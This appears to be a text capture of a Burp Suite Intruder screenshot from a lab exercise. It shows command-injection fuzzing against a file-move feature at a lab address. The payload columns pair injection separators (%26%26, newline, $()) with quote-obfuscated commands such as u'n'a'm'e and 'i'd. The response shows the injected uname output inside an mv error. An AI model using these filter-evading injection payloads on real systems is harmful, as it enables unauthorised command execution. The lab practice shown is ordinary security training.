 7. Intruder attack of http://94.237.48.48:48531 - Tempor
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Malicious request denied
26 %26%26 u'n'a'm'e 200 44729
19 \n u'n'a'm'e 200 44726
154 %26%26 l's' 200 44658
170 %26%26 'i'd 200 44658
147 \n l's' 200 44655
163 \n 'i'd 200 44655
31 $() u'n'a'm'e 200 44654
32 %24%28%29 u'n'a'm'e 200 44654
Request Response
Pretty Raw Hex Render
728 </ul>
729 </div>
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: Linux<br>
mv: cannot stat '/var/www/html/files/2561732172.txt': No such file or directory
</p>